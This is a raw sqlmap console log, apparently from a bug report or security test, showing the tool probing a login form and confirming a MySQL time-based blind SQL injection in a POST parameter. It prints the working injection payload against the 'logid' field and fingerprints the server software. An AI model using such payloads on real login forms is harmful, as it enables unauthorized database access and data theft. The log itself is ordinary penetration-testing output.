 [04:30:38] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[04:30:38] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[04:30:39] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[04:31:20] [INFO] (custom) POST parameter '#1*' appears to be 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) value? [Y/n]
[04:31:54] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:31:54] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[04:31:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatica
ing the range for current UNION query injection technique test
[04:31:55] [INFO] target URL appears to have 1 column in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N]
[04:31:59] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[04:32:02] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 120 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (query SLEEP)
    Payload: logid=admin' OR (SELECT 5160 FROM (SELECT(SLEEP(5)))sPWG) AND 'ADaJ'='ADaJ&pwd=DwMU5PvRvma8O+Q=&guest=false
---
[04:33:07] [INFO] the back-end DBMS is MySQL
[04:33:07] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Windows
web application technology: PHP, PHP 5.5.23, Apache 2.4.12
back-end DBMS: MySQL >= 5.0.12
[04:33:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 64 times
[04:33:08] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
[04:33:08] [WARNING] your sqlmap version is outdated